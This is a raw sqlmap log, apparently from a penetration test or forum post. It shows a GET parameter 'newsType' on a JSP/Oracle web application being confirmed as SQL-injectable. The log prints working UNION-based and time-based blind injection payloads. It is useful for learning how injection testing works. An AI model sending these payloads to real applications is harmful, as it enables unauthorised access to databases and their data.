 [20:48:27] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[20:48:31] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[20:48:35] [INFO] testing 'Oracle AND time-based blind'
[20:48:44] [INFO] testing 'Oracle AND time-based blind (comment)'
[20:48:56] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[20:49:56] [INFO] GET parameter 'newsType' seems to be 'Oracle AND time-based bl
ind (heavy query)' injectable
[20:49:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:49:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:50:31] [INFO] target URL appears to be UNION injectable with 1 columns
[20:50:33] [INFO] GET parameter 'newsType' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'newsType' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Parameter: newsType (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: newsType=-6610 UNION ALL SELECT CHR(113)||CHR(106)||CHR(106)||CHR(1
18)||CHR(113)||CHR(122)||CHR(105)||CHR(86)||CHR(73)||CHR(80)||CHR(119)||CHR(80)|
|CHR(72)||CHR(81)||CHR(104)||CHR(113)||CHR(118)||CHR(113)||CHR(107)||CHR(113) FR
OM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: newsType=123 AND 6841=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[20:51:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:51:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\